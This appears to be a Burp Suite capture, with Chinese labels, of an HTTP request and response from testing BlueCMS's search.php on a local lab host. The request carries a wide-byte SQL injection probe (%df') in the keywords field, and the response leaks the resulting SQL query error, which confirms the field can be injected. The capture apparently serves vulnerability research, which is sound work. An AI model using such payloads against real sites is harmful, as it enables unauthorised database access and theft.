 请求
Pretty Raw Hex MarkInfo \n
1 POST /bluecms/search.php HTTP/1.1
2 Host: baijiacms:8811
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Origin: http://baijiacms:8811
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6664.104 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://baijiacms:8811/bluecms/info_index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1435f8489d1b34bd4f5d83c7c708cf67
14 sec-ch-ua: "(Not(A:Brand";v="99", "Google Chrome";v="131",
"Chromium";v="131"
15 sec-ch-ua-full-version-list: "(Not(A:Brand";v="99.0.0.0", "Google
Chrome";v="131", "Chromium";v="131"
16 sec-ch-ua-platform: "Windows"
17 sec-ch-ua-mobile: ?0
18 dnt: 1
19 sec-gpc: 1
20 Connection: close
21
22 cid=&aid=1&keywords=tttttt%df'&x=35&y=11
响应
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 15:10:34 GMT
3 Server: Apache/2.4.54 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.18
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
6 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/
7 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 152
11
12 Error£ºQuery error:SELECT COUNT(*) AS num FROM blue_post WHERE 1=1  AND
area_id = 1 AND title LIKE '%ttttttß\'%' OR keywords LIKE '%ttttttß\'%' <
br>
<br>